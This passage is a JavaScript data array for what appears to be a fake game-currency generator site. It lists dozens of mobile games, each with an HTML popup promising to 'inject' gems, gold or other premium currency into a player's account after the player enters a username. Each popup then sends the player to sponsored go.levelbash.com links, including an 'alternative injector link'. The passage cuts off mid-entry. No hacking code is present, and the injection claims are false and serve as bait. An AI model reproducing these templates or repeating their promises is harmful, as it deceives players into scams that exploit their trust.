        icon: "game-icon/wolf-tales.webp",
        popupId: "popup21",
        subTitle: "Moonstones Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Moonstones to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wolf-tales" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Towerlands",
        icon: "game-icon/towerlands.webp",
        popupId: "popup22",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/towerlands" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Need For Speed No Limits",
        icon: "game-icon/need-for-speed-no-limits.webp",
        popupId: "popup23",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/need-for-speed-no-limits" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Nitro Nation",
        icon: "game-icon/nitro-nation.webp",
        popupId: "popup24",
        subTitle: "Credit and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credit and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/nitro-nation" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dragons Rise of Berk",
        icon: "game-icon/dragons-rise-of-berk.webp",
        popupId: "popup26",
        subTitle: "Runes Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Runes to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dragons-rise-of-berk" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "True Surf",
        icon: "game-icon/true-surf.webp",
        popupId: "popup27",
        subTitle: "Clams Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Clams to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/true-surf" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rick and Morty Pocket Mortys",
        icon: "game-icon/rick-and-morty-pocket-mortys.webp",
        popupId: "popup28",
        subTitle: "Coupons and Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coupons and Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rick-and-morty-pocket-mortys" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "SuperStar JYPNATION",
        icon: "game-icon/superstar-jypnation.webp",
        popupId: "popup29",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/superstar-jypnation" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Modern Strike Online",
        icon: "game-icon/modern-strike-online.webp",
        popupId: "popup31",
        subTitle: "Gold and Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/modern-strike-online" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Cooking Diary",
        icon: "game-icon/cooking-diary.webp",
        popupId: "popup32",
        subTitle: "Rubies Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Rubies to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/cooking-diary" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Love Sick Love Stories Games",
        icon: "game-icon/love-sick-love-stories-games.webp",
        popupId: "popup33",
        subTitle: "Keys and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Keys and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/love-sick-love-stories-games" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Taptap Heroes",
        icon: "game-icon/taptap-heroes.webp",
        popupId: "popup34",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/taptap-heroes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "WWE SuperCard",
        icon: "game-icon/wwe-supercard.webp",
        popupId: "popup35",
        subTitle: "Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wwe-supercard" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "ZombsRoyale.io",
        icon: "game-icon/zombsroyaleio.webp",
        popupId: "popup36",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/zombsroyaleio" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Airline Commander",
        icon: "game-icon/airline-commander.webp",
        popupId: "popup38",
        subTitle: "AC Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding AC Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/airline-commander" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Galaxy Invaders",
        icon: "game-icon/galaxy-invaders.webp",
        popupId: "popup39",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/galaxy-invaders" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Ultimate Tennis",
        icon: "game-icon/ultimate-tennis.webp",
        popupId: "popup42",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/ultimate-tennis" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Shadow Fight 3",
        icon: "game-icon/shadow-fight-3.webp",
        popupId: "popup43",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/shadow-fight-3" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Soccer Stars",
        icon: "game-icon/soccer-stars.webp",
        popupId: "popup48",
        subTitle: "Coins and Bucks Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Bucks to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/soccer-stars" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "BLEACH Brave Souls",
        icon: "game-icon/bleach-brave-souls.webp",
        popupId: "popup49",
        subTitle: "Spirit Orbs Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Spirit Orbs to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bleach-brave-souls" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Monster Super League",
        icon: "game-icon/monster-super-league.webp",
        popupId: "popup50",
        subTitle: "AstroGems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding AstroGems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/monster-super-league" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Lilys Garden",
        icon: "game-icon/lilys-garden.webp",
        popupId: "popup51",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/lilys-garden" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "South Park Phone Destroyer",
        icon: "game-icon/south-park-phone-destroyer.webp",
        popupId: "popup52",
        subTitle: "Coins and Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/south-park-phone-destroyer" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Looney Tunes World of Mayhem",
        icon: "game-icon/looney-tunes-world-of-mayhem.webp",
        popupId: "popup54",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/looney-tunes-world-of-mayhem" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Days of Empire",
        icon: "game-icon/days-of-empire.webp",
        popupId: "popup58",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/days-of-empire" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Forward Assault",
        icon: "game-icon/forward-assault.webp",
        popupId: "popup59",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/forward-assault" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Beach Buggy Racing 2",
        icon: "game-icon/beach-buggy-racing-2.webp",
        popupId: "popup61",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/beach-buggy-racing-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Castle Crush",
        icon: "game-icon/castle-crush.webp",
        popupId: "popup62",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/castle-crush" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Arena of Valor",
        icon: "game-icon/arena-of-valor.webp",
        popupId: "popup63",
        subTitle: "Vouchers Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Vouchers to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/arena-of-valor" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Power Rangers Legacy Wars",
        icon: "game-icon/power-rangers-legacy-wars.webp",
        popupId: "popup64",
        subTitle: "Power Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Power Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/power-rangers-legacy-wars" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Star Trek Fleet Command",
        icon: "game-icon/star-trek-fleet-command.webp",
        popupId: "popup65",
        subTitle: "Latinum Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Latinum to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/star-trek-fleet-command" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Super Starfish",
        icon: "game-icon/super-starfish.webp",
        popupId: "popup66",
        subTitle: "Moonstones Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Moonstones to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/super-starfish" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Fashion Empire",
        icon: "game-icon/fashion-empire.webp",
        popupId: "popup67",
        subTitle: "Gems and Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fashion-empire" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Bowling Crew",
        icon: "game-icon/bowling-crew.webp",
        popupId: "popup68",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bowling-crew" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Tacticool",
        icon: "game-icon/tacticool.webp",
        popupId: "popup70",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/tacticool" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "War Robots",
        icon: "game-icon/war-robots.webp",
        popupId: "popup71",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/war-robots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Boxing Star",
        icon: "game-icon/boxing-star.webp",
        popupId: "popup72",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/boxing-star" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Disney Emoji Blitz",
        icon: "game-icon/disney-emoji-blitz.webp",
        popupId: "popup73",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/disney-emoji-blitz" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Empires and Puzzles",
        icon: "game-icon/empires-and-puzzles.webp",
        popupId: "popup74",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/empires-and-puzzles" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Party in my Dorm",
        icon: "game-icon/party-in-my-dorm.webp",
        popupId: "popup75",
        subTitle: "Extra Credits and Doctor's Notes Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Extra Credits and Doctor's Notes to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/party-in-my-dorm" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Huuuge Casino Slots",
        icon: "game-icon/huuuge-casino-slots.webp",
        popupId: "popup76",
        subTitle: "Chips and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/huuuge-casino-slots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Junes Journey",
        icon: "game-icon/junes-journey.webp",
        popupId: "popup77",
        subTitle: "Coins and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/junes-journey" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Just Dance Now",
        icon: "game-icon/just-dance-now-1-year.webp",
        popupId: "popup78",
        subTitle: "Free VIP  Injection!",
